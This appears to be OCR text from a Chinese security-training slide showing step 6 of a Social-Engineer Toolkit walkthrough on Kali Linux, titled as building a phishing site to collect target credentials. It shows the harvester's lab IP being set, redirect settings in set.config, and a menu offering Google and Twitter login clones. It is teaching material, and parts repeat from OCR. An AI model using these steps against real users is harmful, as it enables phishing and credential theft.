 SET使用实例1——建立钓鱼网站收集目标凭证
步骤6：设置凭证收集器（攻击机）的IP地址
root@kali:~
文件 动作 编辑 查看 帮助
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
40.130]:192.168.40.130
设置凭证收集器（攻击机）的IP地址
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
root@kali:~
文件 动作 编辑 查看 帮助
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:
KALI
BY OFFENSIVE SECURITY
KALI
BY OFFENSIVE SECURITY
深信服产业教育中心